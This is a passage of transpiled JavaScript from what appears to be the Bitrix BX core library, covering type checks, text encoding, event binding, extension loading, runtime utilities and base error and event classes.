	      return Type.isDomNode(value) && value.nodeType === Node.TEXT_NODE;
	    }
	    /**
	     * Checks that value is Map
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isMap",
	    value: function isMap(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object Map]';
	    }
	    /**
	     * Checks that value is Set
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isSet",
	    value: function isSet(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object Set]';
	    }
	    /**
	     * Checks that value is WeakMap
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isWeakMap",
	    value: function isWeakMap(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object WeakMap]';
	    }
	    /**
	     * Checks that value is WeakSet
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isWeakSet",
	    value: function isWeakSet(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object WeakSet]';
	    }
	    /**
	     * Checks that value is prototype
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isPrototype",
	    value: function isPrototype(value) {
	      return (typeof (value && value.constructor) === 'function' && value.constructor.prototype || Object.prototype) === value;
	    }
	    /**
	     * Checks that value is regexp
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isRegExp",
	    value: function isRegExp(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object RegExp]';
	    }
	    /**
	     * Checks that value is null
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isNull",
	    value: function isNull(value) {
	      return value === null;
	    }
	    /**
	     * Checks that value is undefined
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isUndefined",
	    value: function isUndefined(value) {
	      return typeof value === 'undefined';
	    }
	    /**
	     * Checks that value is ArrayBuffer
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isArrayBuffer",
	    value: function isArrayBuffer(value) {
	      return Type.isObjectLike(value) && getTag(value) === '[object ArrayBuffer]';
	    }
	    /**
	     * Checks that value is typed array
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isTypedArray",
	    value: function isTypedArray(value) {
	      const regExpTypedTag = /^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/;
	      return Type.isObjectLike(value) && regExpTypedTag.test(getTag(value));
	    }
	    /**
	     * Checks that value is Blob
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isBlob",
	    value: function isBlob(value) {
	      return Type.isObjectLike(value) && Type.isNumber(value.size) && Type.isString(value.type) && Type.isFunction(value.slice);
	    }
	    /**
	     * Checks that value is File
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isFile",
	    value: function isFile(value) {
	      return Type.isBlob(value) && Type.isString(value.name) && (Type.isNumber(value.lastModified) || Type.isObjectLike(value.lastModifiedDate));
	    }
	    /**
	     * Checks that value is FormData
	     * @param value
	     * @return {boolean}
	     */

	  }, {
	    key: "isFormData",
	    value: function isFormData(value) {
	      return value instanceof FormData;
	    }
	  }]);
	  return Type;
	}();

	/**
	 * @memberOf BX
	 */

	let Reflection = /*#__PURE__*/function () {
	  function Reflection() {
	    babelHelpers.classCallCheck(this, Reflection);
	  }

	  babelHelpers.createClass(Reflection, null, [{
	    key: "getClass",

	    /**
	     * Gets link to function by function name
	     * @param className
	     * @return {?Function}
	     */
	    value: function getClass(className) {
	      if (Type.isString(className) && !!className) {
	        let classFn = null;
	        let currentNamespace = window;
	        const namespaces = className.split('.');

	        for (let i = 0; i < namespaces.length; i += 1) {
	          const namespace = namespaces[i];

	          if (!currentNamespace[namespace]) {
	            return null;
	          }

	          currentNamespace = currentNamespace[namespace];
	          classFn = currentNamespace;
	        }

	        return classFn;
	      }

	      if (Type.isFunction(className)) {
	        return className;
	      }

	      return null;
	    }
	    /**
	     * Creates a namespace or returns a link to a previously created one
	     * @param {String} namespaceName
	     * @return {Object<string, any> | Function | null}
	     */

	  }, {
	    key: "namespace",
	    value: function namespace(namespaceName) {
	      let parts = namespaceName.split('.');
	      let parent = window.BX;

	      if (parts[0] === 'BX') {
	        parts = parts.slice(1);
	      }

	      for (let i = 0; i < parts.length; i += 1) {
	        if (Type.isUndefined(parent[parts[i]])) {
	          parent[parts[i]] = {};
	        }

	        parent = parent[parts[i]];
	      }

	      return parent;
	    }
	  }]);
	  return Reflection;
	}();

	const reEscape = /[&<>'"]/g;
	const reUnescape = /&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g;
	const escapeEntities = {
	  '&': '&amp;',
	  '<': '&lt;',
	  '>': '&gt;',
	  "'": '&#39;',
	  '"': '&quot;'
	};
	const unescapeEntities = {
	  '&amp;': '&',
	  '&#38;': '&',
	  '&lt;': '<',
	  '&#60;': '<',
	  '&gt;': '>',
	  '&#62;': '>',
	  '&apos;': "'",
	  '&#39;': "'",
	  '&quot;': '"',
	  '&#34;': '"'
	};
	/**
	 * @memberOf BX
	 */

	let Text = /*#__PURE__*/function () {
	  function Text() {
	    babelHelpers.classCallCheck(this, Text);
	  }

	  babelHelpers.createClass(Text, null, [{
	    key: "encode",

	    /**
	     * Encodes all unsafe entities
	     * @param {string} value
	     * @return {string}
	     */
	    value: function encode(value) {
	      if (Type.isString(value)) {
	        return value.replace(reEscape, item => escapeEntities[item]);
	      }

	      return value;
	    }
	    /**
	     * Decodes all encoded entities
	     * @param {string} value
	     * @return {string}
	     */

	  }, {
	    key: "decode",
	    value: function decode(value) {
	      if (Type.isString(value)) {
	        return value.replace(reUnescape, item => unescapeEntities[item]);
	      }

	      return value;
	    }
	  }, {
	    key: "getRandom",
	    value: function getRandom(length = 8) {
	      // eslint-disable-next-line
	      return [...Array(length)].map(() => (~~(Math.random() * 36)).toString(36)).join('');
	    }
	  }, {
	    key: "toNumber",
	    value: function toNumber(value) {
	      const parsedValue = Number.parseFloat(value);

	      if (Type.isNumber(parsedValue)) {
	        return parsedValue;
	      }

	      return 0;
	    }
	  }, {
	    key: "toInteger",
	    value: function toInteger(value) {
	      return Text.toNumber(Number.parseInt(value, 10));
	    }
	  }, {
	    key: "toBoolean",
	    value: function toBoolean(value, trueValues = []) {
	      const transformedValue = Type.isString(value) ? value.toLowerCase() : value;
	      return ['true', 'y', '1', 1, true, ...trueValues].includes(transformedValue);
	    }
	  }, {
	    key: "toCamelCase",
	    value: function toCamelCase(str) {
	      if (!Type.isStringFilled(str)) {
	        return str;
	      }

	      const regex = /[-_\s]+(.)?/g;

	      if (!regex.test(str)) {
	        return str.match(/^[A-Z]+$/) ? str.toLowerCase() : str[0].toLowerCase() + str.slice(1);
	      }

	      str = str.toLowerCase();
	      str = str.replace(regex, function (match, letter) {
	        return letter ? letter.toUpperCase() : '';
	      });
	      return str[0].toLowerCase() + str.substr(1);
	    }
	  }, {
	    key: "toPascalCase",
	    value: function toPascalCase(str) {
	      if (!Type.isStringFilled(str)) {
	        return str;
	      }

	      return this.capitalize(this.toCamelCase(str));
	    }
	  }, {
	    key: "toKebabCase",
	    value: function toKebabCase(str) {
	      if (!Type.isStringFilled(str)) {
	        return str;
	      }

	      const matches = str.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);

	      if (!matches) {
	        return str;
	      }

	      return matches.map(x => x.toLowerCase()).join('-');
	    }
	  }, {
	    key: "capitalize",
	    value: function capitalize(str) {
	      if (!Type.isStringFilled(str)) {
	        return str;
	      }

	      return str[0].toUpperCase() + str.substr(1);
	    }
	  }]);
	  return Text;
	}();

	const aliases = {
	  mousewheel: ['DOMMouseScroll'],
	  bxchange: ['change', 'cut', 'paste', 'drop', 'keyup'],
	  animationend: ['animationend', 'oAnimationEnd', 'webkitAnimationEnd', 'MSAnimationEnd'],
	  transitionend: ['webkitTransitionEnd', 'otransitionend', 'oTransitionEnd', 'msTransitionEnd', 'transitionend'],
	  fullscreenchange: ['fullscreenchange', 'webkitfullscreenchange', 'mozfullscreenchange', 'MSFullscreenChange'],
	  fullscreenerror: ['fullscreenerror', 'webkitfullscreenerror', 'mozfullscreenerror', 'MSFullscreenError']
	};

	let Registry = /*#__PURE__*/function () {
	  function Registry() {
	    babelHelpers.classCallCheck(this, Registry);
	    babelHelpers.defineProperty(this, "registry", new WeakMap());
	  }

	  babelHelpers.createClass(Registry, [{
	    key: "set",
	    value: function set(target, event, listener) {
	      const events = this.get(target);

	      if (!Type.isSet(events[event])) {
	        events[event] = new Set();
	      }

	      events[event].add(listener);
	      this.registry.set(target, events);
	    }
	  }, {
	    key: "get",
	    value: function get(target) {
	      return this.registry.get(target) || {};
	    }
	  }, {
	    key: "has",
	    value: function has(target, event, listener) {
	      if (event && listener) {
	        return this.registry.has(target) && this.registry.get(target)[event].has(listener);
	      }

	      return this.registry.has(target);
	    }
	  }, {
	    key: "delete",
	    value: function _delete(target, event, listener) {
	      if (!Type.isDomNode(target)) {
	        return;
	      }

	      if (Type.isString(event) && Type.isFunction(listener)) {
	        const events = this.registry.get(target);

	        if (Type.isPlainObject(events) && Type.isSet(events[event])) {
	          events[event].delete(listener);
	        }

	        return;
	      }

	      if (Type.isString(event)) {
	        const events = this.registry.get(target);

	        if (Type.isPlainObject(events) && Type.isSet(events[event])) {
	          events[event] = new Set();
	        }

	        return;
	      }

	      this.registry.delete(target);
	    }
	  }]);
	  return Registry;
	}();
	var registry = new Registry();

	function isOptionSupported(name) {
	  let isSupported = false;

	  try {
	    const options = Object.defineProperty({}, name, {
	      get() {
	        isSupported = true;
	        return undefined;
	      }

	    });
	    window.addEventListener('test', null, options);
	  } // eslint-disable-next-line
	  catch (err) {}

	  return isSupported;
	}

	function fetchSupportedListenerOptions(options) {
	  if (!Type.isPlainObject(options)) {
	    return options;
	  }

	  return Object.keys(options).reduce((acc, name) => {
	    if (isOptionSupported(name)) {
	      acc[name] = options[name];
	    }

	    return acc;
	  }, {});
	}

	function bind(target, eventName, handler, options) {
	  if (!Type.isObject(target) || !Type.isFunction(target.addEventListener)) {
	    return;
	  }

	  const listenerOptions = fetchSupportedListenerOptions(options);

	  if (eventName in aliases) {
	    aliases[eventName].forEach(key => {
	      target.addEventListener(key, handler, listenerOptions);
	      registry.set(target, eventName, handler);
	    });
	    return;
	  }

	  target.addEventListener(eventName, handler, listenerOptions);
	  registry.set(target, eventName, handler);
	}

	function unbind(target, eventName, handler, options) {
	  if (!Type.isObject(target) || !Type.isFunction(target.removeEventListener)) {
	    return;
	  }

	  const listenerOptions = fetchSupportedListenerOptions(options);

	  if (eventName in aliases) {
	    aliases[eventName].forEach(key => {
	      target.removeEventListener(key, handler, listenerOptions);
	      registry.delete(target, key, handler);
	    });
	    return;
	  }

	  target.removeEventListener(eventName, handler, listenerOptions);
	  registry.delete(target, eventName, handler);
	}

	function unbindAll(target, eventName) {
	  const events = registry.get(target);
	  Object.keys(events).forEach(currentEvent => {
	    events[currentEvent].forEach(handler => {
	      if (!Type.isString(eventName) || eventName === currentEvent) {
	        unbind(target, currentEvent, handler);
	      }
	    });
	  });
	}

	function bindOnce(target, eventName, handler, options) {
	  const once = function once(...args) {
	    unbind(target, eventName, once, options);
	    handler(...args);
	  };

	  bind(target, eventName, once, options);
	}

	let debugState = true;
	function enableDebug() {
	  debugState = true;
	}
	function disableDebug() {
	  debugState = false;
	}
	function isDebugEnabled() {
	  return debugState;
	}
	function debug(...args) {
	  if (isDebugEnabled() && Type.isObject(window.console)) {
	    if (Type.isFunction(window.console.log)) {
	      window.console.log('BX.debug: ', args.length > 0 ? args : args[0]);

	      if (args[0] instanceof Error && args[0].stack) {
	        window.console.log('BX.debug error stack trace', args[0].stack);
	      }
	    }

	    if (Type.isFunction(window.console.trace)) {
	      // eslint-disable-next-line
	      console.trace();
	    }
	  }
	}

	var debugNs = /*#__PURE__*/Object.freeze({
		get debugState () { return debugState; },
		enableDebug: enableDebug,
		disableDebug: disableDebug,
		isDebugEnabled: isDebugEnabled,
		default: debug
	});

	function fetchExtensionSettings(html) {
	  if (Type.isStringFilled(html)) {
	    const scripts = html.match(/<script type="extension\/settings" \b[^>]*>([\s\S]*?)<\/script>/g);

	    if (Type.isArrayFilled(scripts)) {
	      return scripts.map(script => {
	        const [, extension] = script.match(/data-extension="(.[a-z0-9_.-]+)"/);
	        return {
	          extension,
	          script
	        };
	      });
	    }
	  }

	  return [];
	}

	let Extension = /*#__PURE__*/function () {
	  function Extension(options) {
	    babelHelpers.classCallCheck(this, Extension);
	    this.config = options.config || {};
	    this.name = options.extension;
	    this.state = 'scheduled'; // eslint-disable-next-line

	    const result = BX.processHTML(options.html || '');
	    this.inlineScripts = result.SCRIPT.reduce(inlineScripts, []);
	    this.externalScripts = result.SCRIPT.reduce(externalScripts, []);
	    this.externalStyles = result.STYLE.reduce(externalStyles, []);
	    this.settingsScripts = fetchExtensionSettings(result.HTML);
	  }

	  babelHelpers.createClass(Extension, [{
	    key: "load",
	    value: function load() {
	      if (this.state === 'error') {
	        this.loadPromise = this.loadPromise || Promise.resolve(this);
	        console.warn('Extension', this.name, 'not found');
	      }

	      if (!this.loadPromise && this.state) {
	        this.state = 'load';
	        this.settingsScripts.forEach(entry => {
	          const isLoaded = !!document.querySelector(`script[data-extension="${entry.extension}"]`);

	          if (!isLoaded) {
	            document.body.insertAdjacentHTML('beforeend', entry.script);
	          }
	        });
	        this.inlineScripts.forEach(BX.evalGlobal);
	        this.loadPromise = Promise.all([loadAll(this.externalScripts), loadAll(this.externalStyles)]).then(() => {
	          this.state = 'loaded';

	          if (Type.isPlainObject(this.config) && this.config.namespace) {
	            return Reflection.getClass(this.config.namespace);
	          }

	          return window;
	        });
	      }

	      return this.loadPromise;
	    }
	  }]);
	  return Extension;
	}();

	const initialized = {};
	const ajaxController = 'main.bitrix.main.controller.loadext.getextensions';

	function makeIterable(value) {
	  return Type.isArray(value) ? value : [value];
	}
	function isInitialized(extension) {
	  return extension in initialized;
	}
	function getInitialized(extension) {
	  return initialized[extension];
	}
	function isAllInitialized(extensions) {
	  return extensions.every(isInitialized);
	}
	function loadExtensions(extensions) {
	  return Promise.all(extensions.map(item => item.load()));
	}
	function mergeExports(exports) {
	  return exports.reduce((acc, currentExports) => {
	    if (Type.isObject(currentExports)) {
	      return { ...currentExports
	      };
	    }

	    return currentExports;
	  }, {});
	}
	function inlineScripts(acc, item) {
	  if (item.isInternal) {
	    acc.push(item.JS);
	  }

	  return acc;
	}
	function externalScripts(acc, item) {
	  if (!item.isInternal) {
	    acc.push(item.JS);
	  }

	  return acc;
	}
	function externalStyles(acc, item) {
	  if (Type.isString(item) && item !== '') {
	    acc.push(item);
	  }

	  return acc;
	}
	function request(options) {
	  return new Promise(resolve => {
	    // eslint-disable-next-line
	    BX.ajax.runAction(ajaxController, {
	      data: options
	    }).then(resolve);
	  });
	}
	function prepareExtensions(response) {
	  if (response.status !== 'success') {
	    response.errors.map(console.warn);
	    return [];
	  }

	  return response.data.map(item => {
	    const initializedExtension = getInitialized(item.extension);

	    if (initializedExtension) {
	      return initializedExtension;
	    }

	    initialized[item.extension] = new Extension(item);
	    return initialized[item.extension];
	  });
	}
	function loadAll(items) {
	  const itemsList = makeIterable(items);

	  if (!itemsList.length) {
	    return Promise.resolve();
	  }

	  return new Promise(resolve => {
	    // eslint-disable-next-line
	    BX.load(itemsList, resolve);
	  });
	}

	/**
	 * Loads extensions asynchronously
	 * @param {string|Array<string>} extension
	 * @return {Promise<Array<Extension>>}
	 */
	function loadExtension(extension) {
	  const extensions = makeIterable(extension);
	  const isAllInitialized$$1 = isAllInitialized(extensions);

	  if (isAllInitialized$$1) {
	    const initializedExtensions = extensions.map(getInitialized);
	    return loadExtensions(initializedExtensions).then(mergeExports);
	  }

	  return request({
	    extension: extensions
	  }).then(prepareExtensions).then(loadExtensions).then(mergeExports);
	}

	const cloneableTags = ['[object Object]', '[object Array]', '[object RegExp]', '[object Arguments]', '[object Date]', '[object Error]', '[object Map]', '[object Set]', '[object ArrayBuffer]', '[object DataView]', '[object Float32Array]', '[object Float64Array]', '[object Int8Array]', '[object Int16Array]', '[object Int32Array]', '[object Uint8Array]', '[object Uint16Array]', '[object Uint32Array]', '[object Uint8ClampedArray]'];

	function isCloneable(value) {
	  const isCloneableValue = Type.isObjectLike(value) && cloneableTags.includes(getTag(value));
	  return isCloneableValue || Type.isDomNode(value);
	}

	function internalClone(value, map) {
	  if (map.has(value)) {
	    return map.get(value);
	  }

	  if (isCloneable(value)) {
	    if (Type.isArray(value)) {
	      const cloned = Array.from(value);
	      map.set(value, cloned);
	      value.forEach((item, index) => {
	        cloned[index] = internalClone(item, map);
	      });
	      return map.get(value);
	    }

	    if (Type.isDomNode(value)) {
	      return value.cloneNode(true);
	    }

	    if (Type.isMap(value)) {
	      const result = new Map();
	      map.set(value, result);
	      value.forEach((item, key) => {
	        result.set(internalClone(key, map), internalClone(item, map));
	      });
	      return result;
	    }

	    if (Type.isSet(value)) {
	      const result = new Set();
	      map.set(value, result);
	      value.forEach(item => {
	        result.add(internalClone(item, map));
	      });
	      return result;
	    }

	    if (Type.isDate(value)) {
	      return new Date(value);
	    }

	    if (Type.isRegExp(value)) {
	      const regExpFlags = /\w*$/;
	      const flags = regExpFlags.exec(value);
	      let result = new RegExp(value.source);

	      if (flags && Type.isArray(flags)) {
	        result = new RegExp(value.source, flags[0]);
	      }

	      result.lastIndex = value.lastIndex;
	      return result;
	    }

	    const proto = Object.getPrototypeOf(value);
	    const result = Object.assign(Object.create(proto), value);
	    map.set(value, result);
	    Object.keys(value).forEach(key => {
	      result[key] = internalClone(value[key], map);
	    });
	    return result;
	  }

	  return value;
	}
	/**
	 * Clones any cloneable object
	 * @param value
	 * @return {*}
	 */

	function clone(value) {
	  return internalClone(value, new WeakMap());
	}

	function merge(current, target) {
	  return Object.entries(target).reduce((acc, [key, value]) => {
	    if (!Type.isDomNode(acc[key]) && Type.isObjectLike(acc[key]) && Type.isObjectLike(value)) {
	      acc[key] = merge(acc[key], value);
	      return acc;
	    }

	    acc[key] = value;
	    return acc;
	  }, current);
	}

	function createComparator(fields, orders = []) {
	  return (a, b) => {
	    const field = fields[0];
	    const order = orders[0] || 'asc';

	    if (Type.isUndefined(field)) {
	      return 0;
	    }

	    let valueA = a[field];
	    let valueB = b[field];

	    if (Type.isString(valueA) && Type.isString(valueB)) {
	      valueA = valueA.toLowerCase();
	      valueB = valueB.toLowerCase();
	    }

	    if (valueA < valueB) {
	      return order === 'asc' ? -1 : 1;
	    }

	    if (valueA > valueB) {
	      return order === 'asc' ? 1 : -1;
	    }

	    return createComparator(fields.slice(1), orders.slice(1))(a, b);
	  };
	}

	/**
	 * @memberOf BX
	 */

	let Runtime = /*#__PURE__*/function () {
	  function Runtime() {
	    babelHelpers.classCallCheck(this, Runtime);
	  }

	  babelHelpers.createClass(Runtime, null, [{
	    key: "debounce",
	    value: function debounce(func, wait = 0, context = null) {
	      let timeoutId;
	      return function debounced(...args) {
	        if (Type.isNumber(timeoutId)) {
	          clearTimeout(timeoutId);
	        }

	        timeoutId = setTimeout(() => {
	          func.apply(context || this, args);
	        }, wait);
	      };
	    }
	  }, {
	    key: "throttle",
	    value: function throttle(func, wait = 0, context = null) {
	      let timer = 0;
	      let invoke;
	      return function wrapper(...args) {
	        invoke = true;

	        if (!timer) {
	          const q = function q() {
	            if (invoke) {
	              func.apply(context || this, args);
	              invoke = false;
	              timer = setTimeout(q, wait);
	            } else {
	              timer = null;
	            }
	          };

	          q();
	        }
	      };
	    }
	  }, {
	    key: "html",
	    value: function html(node, _html, params = {}) {
	      if (Type.isNil(_html) && Type.isDomNode(node)) {
	        return node.innerHTML;
	      } // eslint-disable-next-line


	      const parsedHtml = BX.processHTML(_html);
	      const externalCss = parsedHtml.STYLE.reduce(externalStyles, []);
	      const externalJs = parsedHtml.SCRIPT.reduce(externalScripts, []);
	      const inlineJs = parsedHtml.SCRIPT.reduce(inlineScripts, []);

	      if (Type.isDomNode(node)) {
	        if (params.htmlFirst || !externalJs.length && !externalCss.length) {
	          if (params.useAdjacentHTML) {
	            node.insertAdjacentHTML('beforeend', parsedHtml.HTML);
	          } else {
	            node.innerHTML = parsedHtml.HTML;
	          }
	        }
	      }

	      return Promise.all([loadAll(externalJs), loadAll(externalCss)]).then(() => {
	        if (Type.isDomNode(node) && (externalJs.length > 0 || externalCss.length > 0)) {
	          if (params.useAdjacentHTML) {
	            node.insertAdjacentHTML('beforeend', parsedHtml.HTML);
	          } else {
	            node.innerHTML = parsedHtml.HTML;
	          }
	        } // eslint-disable-next-line


	        inlineJs.forEach(script => BX.evalGlobal(script));

	        if (Type.isFunction(params.callback)) {
	          params.callback();
	        }
	      });
	    }
	    /**
	     * Merges objects or arrays
	     * @param targets
	     * @return {any}
	     */

	  }, {
	    key: "merge",
	    value: function merge$$1(...targets) {
	      if (Type.isArray(targets[0])) {
	        targets.unshift([]);
	      } else if (Type.isObject(targets[0])) {
	        targets.unshift({});
	      }

	      return targets.reduce((acc, item) => {
	        return merge(acc, item);
	      }, targets[0]);
	    }
	  }, {
	    key: "orderBy",
	    value: function orderBy(collection, fields = [], orders = []) {
	      const comparator = createComparator(fields, orders);
	      return Object.values(collection).sort(comparator);
	    }
	  }, {
	    key: "destroy",
	    value: function destroy(target, errorMessage = 'Object is destroyed') {
	      if (Type.isObject(target)) {
	        const onPropertyAccess = () => {
	          throw new Error(errorMessage);
	        };

	        const ownProperties = Object.keys(target);

	        const prototypeProperties = (() => {
	          const targetPrototype = Object.getPrototypeOf(target);

	          if (Type.isObject(targetPrototype)) {
	            return Object.getOwnPropertyNames(targetPrototype);
	          }

	          return [];
	        })();

	        const uniquePropertiesList = [...new Set([...ownProperties, ...prototypeProperties])];
	        uniquePropertiesList.filter(name => {
	          const descriptor = Object.getOwnPropertyDescriptor(target, name);
	          return !/__(.+)__/.test(name) && (!Type.isObject(descriptor) || descriptor.configurable === true);
	        }).forEach(name => {
	          Object.defineProperty(target, name, {
	            get: onPropertyAccess,
	            set: onPropertyAccess,
	            configurable: false
	          });
	        });
	        Object.setPrototypeOf(target, null);
	      }
	    }
	  }]);
	  return Runtime;
	}();

	babelHelpers.defineProperty(Runtime, "debug", debug);
	babelHelpers.defineProperty(Runtime, "loadExtension", loadExtension);
	babelHelpers.defineProperty(Runtime, "clone", clone);

	const _isError = Symbol.for('BX.BaseError.isError');
	/**
	 * @memberOf BX
	 */


	let BaseError = /*#__PURE__*/function () {
	  function BaseError(message, code, customData) {
	    babelHelpers.classCallCheck(this, BaseError);
	    this[_isError] = true;
	    this.message = '';
	    this.code = null;
	    this.customData = null;
	    this.setMessage(message);
	    this.setCode(code);
	    this.setCustomData(customData);
	  }
	  /**
	   * Returns a brief description of the error
	   * @returns {string}
	   */


	  babelHelpers.createClass(BaseError, [{
	    key: "getMessage",
	    value: function getMessage() {
	      return this.message;
	    }
	    /**
	     * Sets a message of the error
	     * @param {string} message
	     * @returns {this}
	     */

	  }, {
	    key: "setMessage",
	    value: function setMessage(message) {
	      if (Type.isString(message)) {
	        this.message = message;
	      }

	      return this;
	    }
	    /**
	     * Returns a code of the error
	     * @returns {?string}
	     */

	  }, {
	    key: "getCode",
	    value: function getCode() {
	      return this.code;
	    }
	    /**
	     * Sets a code of the error
	     * @param {string} code
	     * @returns {this}
	     */

	  }, {
	    key: "setCode",
	    value: function setCode(code) {
	      if (Type.isStringFilled(code) || code === null) {
	        this.code = code;
	      }

	      return this;
	    }
	    /**
	     * Returns custom data of the error
	     * @returns {null|*}
	     */

	  }, {
	    key: "getCustomData",
	    value: function getCustomData() {
	      return this.customData;
	    }
	    /**
	     * Sets custom data of the error
	     * @returns {this}
	     */

	  }, {
	    key: "setCustomData",
	    value: function setCustomData(customData) {
	      if (!Type.isUndefined(customData)) {
	        this.customData = customData;
	      }

	      return this;
	    }
	  }, {
	    key: "toString",
	    value: function toString() {
	      const code = this.getCode();
	      const message = this.getMessage();

	      if (!Type.isStringFilled(code) && !Type.isStringFilled(message)) {
	        return '';
	      } else if (!Type.isStringFilled(code)) {
	        return `Error: ${message}`;
	      } else if (!Type.isStringFilled(message)) {
	        return code;
	      } else {
	        return `${code}: ${message}`;
	      }
	    }
	    /**
	     * Returns true if the object is an instance of BaseError
	     * @param error
	     * @returns {boolean}
	     */

	  }], [{
	    key: "isError",
	    value: function isError(error) {
	      return Type.isObject(error) && error[_isError] === true;
	    }
	  }]);
	  return BaseError;
	}();

	/**
	 * Implements base event object interface
	 */

	let BaseEvent = /*#__PURE__*/function () {
	  function BaseEvent(options = {
	    data: {}
	  }) {
	    babelHelpers.classCallCheck(this, BaseEvent);
	    this.type = '';
	    this.data = null;
	    this.target = null;
	    this.compatData = null;
	    this.defaultPrevented = false;
	    this.immediatePropagationStopped = false;
	    this.errors = [];
	    this.setData(options.data);
	    this.setCompatData(options.compatData);
	  }

	  babelHelpers.createClass(BaseEvent, [{
	    key: "getType",

	    /**
	     * Returns the name of the event
	     * @returns {string}
	     */
	    value: function getType() {
	      return this.type;
	    }
	    /**
	     *
	     * @param {string} type
	     */

	  }, {
	    key: "setType",
	    value: function setType(type) {
	      if (Type.isStringFilled(type)) {
	        this.type = type;
	      }

	      return this;
	    }
	    /**
	     * Returns an event data
	     */

	  }, {
	    key: "getData",
	    value: function getData() {
	      return this.data;
	    }
	    /**
	     * Sets an event data
	     * @param data
	     */

	  }, {
	    key: "setData",
	    value: function setData(data) {
	      if (!Type.isUndefined(data)) {
	        this.data = data;
	      }

	      return this;
	    }
	    /**
	     * Returns arguments for BX.addCustomEvent handlers (deprecated).
	     * @returns {array | null}
	     */

	  }, {
	    key: "getCompatData",
	    value: function getCompatData() {
	      return this.compatData;
	    }
	    /**
	     * Sets arguments for BX.addCustomEvent handlers (deprecated)
	     * @param data
	     */

	  }, {
	    key: "setCompatData",
	    value: function setCompatData(data) {
	      if (Type.isArrayLike(data)) {
	        this.compatData = data;
	      }

	      return this;
	    }
	    /**
	     * Sets a event target
	     * @param target
	     */

	  }, {
	    key: "setTarget",
	    value: function setTarget(target) {
	      this.target = target;
	      return this;
	    }
	    /**
	     * Returns a event target
	     */

	  }, {
	    key: "getTarget",
	    value: function getTarget() {
	      return this.target;
	    }
	    /**
	     * Returns an array of event errors
	     * @returns {[]}
	     */

	  }, {
	    key: "getErrors",
	    value: function getErrors() {
	      return this.errors;
	    }
	    /**
	     * Adds an error of the event.
	     * Event listeners can prevent emitter's default action and set the reason of this behavior.
	     * @param error
	     */

	  }, {
	    key: "setError",
	    value: function setError(error) {
	      if (BaseError.isError(error)) {
	        this.errors.push(error);
	      }
	    }
	    /**
	     * Prevents default action
	     */

	  }, {
	    key: "preventDefault",
	    value: function preventDefault() {
	      this.defaultPrevented = true;
	    }
	    /**
	     * Checks that is default action prevented
	     * @return {boolean}
	     */

	  }, {
	    key: "isDefaultPrevented",
	    value: function isDefaultPrevented() {
	      return this.defaultPrevented;
	    }
	    /**
	     * Stops event immediate propagation
	     */

	  }, {
	    key: "stopImmediatePropagation",
	    value: function stopImmediatePropagation() {
	      this.immediatePropagationStopped = true;
	    }
	    /**
	     * Checks that is immediate propagation stopped
	     * @return {boolean}
	     */

	  }, {
	    key: "isImmediatePropagationStopped",
	    value: function isImmediatePropagationStopped() {
	      return this.immediatePropagationStopped;
	    }
	  }], [{
	    key: "create",
	    value: function create(options) {
	      return new this(options);
	    }
	  }]);
	  return BaseEvent;
	}();

	let EventStore = /*#__PURE__*/function () {
	  function EventStore(options = {}) {
	    babelHelpers.classCallCheck(this, EventStore);
	    this.defaultMaxListeners = Type.isNumber(options.defaultMaxListeners) ? options.defaultMaxListeners : 10;
	    this.eventStore = new WeakMap();
	  }

	  babelHelpers.createClass(EventStore, [{
	    key: "add",
	    value: function add(target, options = {}) {
	      const record = this.getRecordScheme();

	      if (Type.isNumber(options.maxListeners)) {
	        record.maxListeners = options.maxListeners;
	      }

	      this.eventStore.set(target, record);
	      return record;
	    }
	  }, {
	    key: "get",
	    value: function get(target) {
	      return this.eventStore.get(target);
	    }
	  }, {
	    key: "getOrAdd",
	    value: function getOrAdd(target, options = {}) {
	      return this.get(target) || this.add(target, options);
	    }
	  }, {
	    key: "delete",
	    value: function _delete(context) {
	      this.eventStore.delete(context);
	    }
	  }, {
	    key: "getRecordScheme",
	    value: function getRecordScheme() {
	      return {
	        eventsMap: new Map(),
	        onceMap: new Map(),
	        maxListeners: this.getDefaultMaxListeners(),
	        eventsMaxListeners: new Map()
	      };
	    }
	  }, {
	    key: "getDefaultMaxListeners",
	    value: function getDefaultMaxListeners() {
	      return this.defaultMaxListeners;
	    }
	  }]);
	  return EventStore;
	}();

	let WarningStore = /*#__PURE__*/function () {
	  function WarningStore() {
	    babelHelpers.classCallCheck(this, WarningStore);
	    this.warnings = new Map();
	    this.printDelayed = Runtime.debounce(this.print.bind(this), 500);
	  }

	  babelHelpers.createClass(WarningStore, [{
	    key: "add",
	    value: function add(target, eventName, listeners) {
	      let contextWarnings = this.warnings.get(target);

	      if (!contextWarnings) {
	        contextWarnings = Object.create(null);
	        this.warnings.set(target, contextWarnings);
	      }

	      if (!contextWarnings[eventName]) {
	        contextWarnings[eventName] = {};
	      }

	      contextWarnings[eventName].size = listeners.size;

	      if (!Type.isArray(contextWarnings[eventName].errors)) {
	        contextWarnings[eventName].errors = [];
	      }

	      contextWarnings[eventName].errors.push(new Error());
	    }
	  }, {
	    key: "print",
	    value: function print() {
	      this.warnings.forEach(warnings => {
	        for (let eventName in warnings) {
	          console.groupCollapsed('Possible BX.Event.EventEmitter memory leak detected. ' + warnings[eventName].size + ' "' + eventName + '" listeners added. ' + 'Use emitter.setMaxListeners() to increase limit.');
	          console.dir(warnings[eventName].errors);
	          console.groupEnd();
	        }
	      });
